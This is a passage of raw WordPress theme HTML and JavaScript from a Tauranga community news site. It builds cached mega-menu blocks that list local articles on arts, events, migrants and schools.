                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/book32\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Books from our own backyard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/02\/Matthew-Schwass-writer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Matthew Schwass\" title=\"Books from our own backyard\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/books-from-our-own-backyard\/\" class=\"td-post-category\">Books from our own backyard<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/book32\/\" rel=\"bookmark\" title=\"Books from our own backyard\">Books from our own backyard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e376dc0456","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e376dc0456));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/new-to-the-bay-expo\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Migrant-01-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"New to the Bay Expo\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/new-to-the-bay-expo\/\" rel=\"bookmark\" title=\"Free Expo to Welcome Newcomers to Western Bay of Plenty\">Free Expo to Welcome Newcomers to Western Bay of Plenty<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/migrants-shine-public-speaking-skills\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Migrants shine with public speaking skills\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Janett-Ehinger_from-Mexico with award and certificate for Best Speech\" title=\"Migrants shine with public speaking skills\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/migrants-shine-public-speaking-skills\/\" rel=\"bookmark\" title=\"Migrants shine with public speaking skills\">Migrants shine with public speaking skills<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e376dc0456","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e376dc0456));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/implementing-zero-waste-behaviours-within-marae\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Implementing zero waste behaviours within marae\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A maori woman standing next ot a sign for Para Kore Marae Incorporated Zero waste initiative\" title=\"Implementing zero waste behaviours within marae\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/implementing-zero-waste-behaviours-within-marae\/\" rel=\"bookmark\" title=\"Implementing zero waste behaviours within marae\">Implementing zero waste behaviours within marae<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e376dc0456","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e376dc0456));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional movie poster for the film oceans 8\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/rialto-theatre\/\" class=\"td-post-category\">Rialto Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\">Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e376dc0456","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e376dc0456));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 154;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-charitable-stage-company-presents-moonlight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-218x150.jpeg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-218x150.jpeg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Atock photo of dancers in a theatre production\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-charitable-stage-company-presents-moonlight\/\" rel=\"bookmark\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\">The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e376dc0456","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_37_696e376dc0456" id="td_uid_38_696e376dc1901" data-td_block_id="td_uid_37_696e376dc0456" data-td_filter_value="" href="http://baywaka.nz/category/culture-art/">All</a><a class="mega-menu-sub-cat-td_uid_37_696e376dc0456"  id="td_uid_39_696e376dc1933" data-td_block_id="td_uid_37_696e376dc0456" data-td_filter_value="107" href="http://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a><a class="mega-menu-sub-cat-td_uid_37_696e376dc0456"  id="td_uid_40_696e376dc1967" data-td_block_id="td_uid_37_696e376dc0456" data-td_filter_value="197" href="http://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a><a class="mega-menu-sub-cat-td_uid_37_696e376dc0456"  id="td_uid_41_696e376dc1995" data-td_block_id="td_uid_37_696e376dc0456" data-td_filter_value="97" href="http://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a><a class="mega-menu-sub-cat-td_uid_37_696e376dc0456"  id="td_uid_42_696e376dc19c1" data-td_block_id="td_uid_37_696e376dc0456" data-td_filter_value="96" href="http://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a><a class="mega-menu-sub-cat-td_uid_37_696e376dc0456"  id="td_uid_43_696e376dc19ec" data-td_block_id="td_uid_37_696e376dc0456" data-td_filter_value="100" href="http://baywaka.nz/category/culture-art/para-kore/">Para Kore</a><a class="mega-menu-sub-cat-td_uid_37_696e376dc0456"  id="td_uid_44_696e376dc1a22" data-td_block_id="td_uid_37_696e376dc0456" data-td_filter_value="124" href="http://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a><a class="mega-menu-sub-cat-td_uid_37_696e376dc0456"  id="td_uid_45_696e376dc1a51" data-td_block_id="td_uid_37_696e376dc0456" data-td_filter_value="154" href="http://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a><a class="mega-menu-sub-cat-td_uid_37_696e376dc0456"  id="td_uid_46_696e376dc1a7c" data-td_block_id="td_uid_37_696e376dc0456" data-td_filter_value="198" href="http://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></div></div><div id=td_uid_37_696e376dc0456 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>                <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>                <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>                <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_696e376dc0456" data-td_block_id="td_uid_37_696e376dc0456"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_696e376dc0456" data-td_block_id="td_uid_37_696e376dc0456"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-51"><a href="#">Learning</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_47_696e376dcd489_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_47_696e376dcd489" ><script>var block_td_uid_47_696e376dcd489 = new tdBlock();
block_td_uid_47_696e376dcd489.id = "td_uid_47_696e376dcd489";
block_td_uid_47_696e376dcd489.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_47_696e376dcd489_rand","tdc_css_class":"td_uid_47_696e376dcd489_rand","tdc_css_class_style":"td_uid_47_696e376dcd489_rand_style"}';
block_td_uid_47_696e376dcd489.td_column_number = "3";
block_td_uid_47_696e376dcd489.block_type = "td_block_mega_menu";
block_td_uid_47_696e376dcd489.post_count = "4";
block_td_uid_47_696e376dcd489.found_posts = "14";
block_td_uid_47_696e376dcd489.header_color = "";
block_td_uid_47_696e376dcd489.ajax_pagination_infinite_stop = "";
block_td_uid_47_696e376dcd489.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_47_696e376dcd489);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_696e376dcd489));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/zara-mcindoe\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zara McIndoe Principal, Otumoetai Primary School\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"zara\" title=\"Zara McIndoe Principal, Otumoetai Primary School\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/zara-mcindoe\/\" rel=\"bookmark\" title=\"Zara McIndoe Principal, Otumoetai Primary School\">Zara McIndoe Principal, Otumoetai Primary School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/jamie-de-la-haye\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"jamie de la haye\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/jamie-de-la-haye\/\" rel=\"bookmark\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\">Jamie de la Haye Principal, Welcome Bay Primary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tane-bennett\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tane Bennett\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/children-learning\/\" class=\"td-post-category\">Children &amp; Learning<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tane-bennett\/\" rel=\"bookmark\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\">Tane Bennett &#8211; Principal, Maungatapu Primary School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/toi-ohomai-graduation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Graduates celebrate achievements across the region\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Toi Ohomai Graduation\" title=\"Graduates celebrate achievements across the region\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/toi-ohomai-graduation\/\" rel=\"bookmark\" title=\"Graduates celebrate achievements across the region\">Graduates celebrate achievements across the region<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_696e376dcd489","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_696e376dcd489));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 94;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/masonic-support-tauranga-boys-college-robotics-club\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Representatives of the Masonic Lodges in Tauranga after their $1,100 donation, topped up to $1,500 by Nelson Tkatch (eSuccess Strategies), to the Tauranga Boys&#039; College Robotics Club. From left: Joshuah Badshah (year 12), William Bruning (year 10), Cesar Vargas-Tuerlings (year 9), Nelson Tkatch (Junior Warden), William Kennedy (Treasurer &amp; Webmaster), Braden Smith (year 9), John Denne (Lodge Master), Rodney Graham (Senior Steward), Ron Pibworth (Past Master), Darren Bruning (Robotics Team Leader), John Lever (Secretary), Annmarie Lawler (English and Design Teacher, Tauranga Boys&#039; College). Photo credit: Antoon Moonen, Bay Waka.\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/masonic-support-tauranga-boys-college-robotics-club\/\" rel=\"bookmark\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\">Freemason support to Tauranga Boys&#8217; College Robotics Club<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_696e376dcd489","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_696e376dcd489));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/waldorf-school-fair-sunday-11-nov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for Waldorf school fair\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/children-learning\/\" 